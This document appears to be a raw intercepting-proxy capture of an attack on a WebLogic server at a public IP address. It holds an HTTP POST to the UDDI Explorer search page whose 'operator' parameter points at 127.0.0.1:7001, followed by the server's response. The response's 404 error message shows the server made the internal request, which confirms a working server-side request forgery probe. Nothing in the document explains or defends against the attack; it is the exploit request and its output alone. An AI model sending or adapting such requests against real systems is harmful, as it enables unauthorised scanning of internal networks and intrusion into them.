 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 47.94.160.192:7001
Content-Length: 130
Cache-Control: max-age=0
Origin: http://47.94.160.192:7001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://47.94.160.192:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|; JSESSIONID=XvVZfBZMF2gQ8LJKyGWL0V0wGCHpSz0vfvTr2PqjWV0GJF4TG5ZC!-214910623
Connection: close
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&s
elfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure that
your URL is correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{